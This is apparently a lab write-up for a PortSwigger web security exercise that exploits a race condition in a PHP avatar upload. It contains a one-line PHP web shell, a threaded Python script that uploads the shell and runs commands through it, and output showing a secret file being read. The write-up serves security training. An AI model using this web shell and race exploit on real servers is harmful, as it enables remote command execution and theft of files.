Web shell upload via race condition | Dec 16, 2022
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Web shell upload via race condition! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★☆☆☆☆☆☆
Background
This lab contains a vulnerable image upload function. Although it performs robust validation on any files that are uploaded, it is possible to bypass this validation entirely by exploiting a race condition in the way it processes them.
To solve the lab, upload a basic PHP web shell, then use it to exfiltrate the contents of the file /home/carlos/secret. Submit this secret using the button provided in the lab banner.
You can log in to your own account using the following credentials: wiener:peter
Exploitation
Home page:

Login as user wiener:


In previous labs, we found the image upload function is vulnerable.
In the lab hint, it provides the image upload function PHP code:
<?php
$target_dir = "avatars/";
$target_file = $target_dir . $_FILES["avatar"]["name"];
// temporary move
move_uploaded_file($_FILES["avatar"]["tmp_name"], $target_file);
if (checkViruses($target_file) && checkFileType($target_file)) {
echo "The file ". htmlspecialchars( $target_file). " has been uploaded.";
} else {
unlink($target_file);
echo "Sorry, there was an error uploading your file.";
http_response_code(403);
}
function checkViruses($fileName) {
// checking for viruses
...
}
function checkFileType($fileName) {
$imageFileType = strtolower(pathinfo($fileName,PATHINFO_EXTENSION));
if($imageFileType != "jpg" && $imageFileType != "png") {
echo "Sorry, only JPG & PNG files are allowed\n";
return false;
} else {
return true;
}
}
?>
Let's break it down:
- When we upload a file, it'll create a temporary file, which the uploaded one
- After that, it checks our file contains viruse or not, and check the file type
- Function
checkFileType($fileName)checks the extension isjpgorpng
- Function
Armed with above information, we can see that it's vulnerable to race condition.
This is because after we uploaded a file, it's still exist temporary. Also, the checkViruses function should take some time to work!
So, in theory, we can still execute any commands!
Let's try that!
To do so, we need to:
- Create a PHP web shell:
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/File-Upload-Vulnerabilities/FUV-7]
└─# echo "<?php system($_GET['cmd']); ?>" > webshell.php
Then, to exploit race condition, I'll write a python script that continuously upload the PHP web shell:
#!/usr/bin/python3
import requests
from threading import Thread
from time import sleep
import argparse
def sendRequest(url, cookie, files, data):
requests.post(url + 'my-account/avatar', cookies=cookie, files=files, data=data)
def receiveRequest(url, command):
requestGET = requests.get(url + f'files/avatars/webshell.php?cmd={command}')
if requestGET.status_code == 200 and requestGET.text != '':
print(requestGET.text)
def main():
url = 'https://0ad6002d040af2d7c0a5b8e200a9004e.web-security-academy.net/'
cookie = {
'session': 'YOUR_SESSIONID'
}
files = {
'avatar': open('./webshell.php', 'rb')
}
data = {
'user': 'wiener',
'csrf': 'YOUR_CSRF_TOKEN'
}
# Create 200 jobs
for job in range(200):
Thread(target=sendRequest, args=(url, cookie, files, data)).start()
Thread(target=receiveRequest, args=(url, args.command)).start()
if __name__ == '__main__':
parser = argparse.ArgumentParser()
parser.add_argument('-c', '--command', required=True, help='The command you want to execute.')
args = parser.parse_args()
main()
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/File-Upload-Vulnerabilities/FUV-7]
└─# python3 exploit.py -c id
uid=12002(carlos) gid=12002(carlos) groups=12002(carlos)
It worked!
Finally, we can cat the secret file!
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/File-Upload-Vulnerabilities/FUV-7]
└─# python3 exploit.py -c 'cat /home/carlos/secret'
fiLAg8UZ69fWjhobLxO4cy4q12RmCCbq
Nice!
What we've learned:
- Web shell upload via race condition